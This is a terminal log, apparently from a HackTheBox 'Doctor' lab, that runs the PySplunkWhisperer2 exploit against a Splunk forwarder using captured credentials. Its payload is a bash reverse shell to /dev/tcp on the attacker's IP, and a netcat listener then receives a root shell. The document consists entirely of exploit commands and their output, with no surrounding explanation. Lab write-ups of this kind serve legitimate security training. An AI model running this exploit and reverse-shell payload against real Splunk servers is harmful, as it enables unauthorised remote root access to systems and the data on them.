 ┌──(root💀kali)-[/opt/SplunkWhisperer2/PySplunkWhisperer2]
└─# python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.20 --username shaun --password Guitar123 --payload "bash -c 'bash -i >& /dev/tcp/10.10.14.20/4444 0>&1'"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpvl29j8gd.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.20:8181/
10.10.10.209 - - [06/Sep/2021 13:39:26] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Doctor]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.209] 52164
bash: cannot set terminal process group (1133): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@doctor:/#